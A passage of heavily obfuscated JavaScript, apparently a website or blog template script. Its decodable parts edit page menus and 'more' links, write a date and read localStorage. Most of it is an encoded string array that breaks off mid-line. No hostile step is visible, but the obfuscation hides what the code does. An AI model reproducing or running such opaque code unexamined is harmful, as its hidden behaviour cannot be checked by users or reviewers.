4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x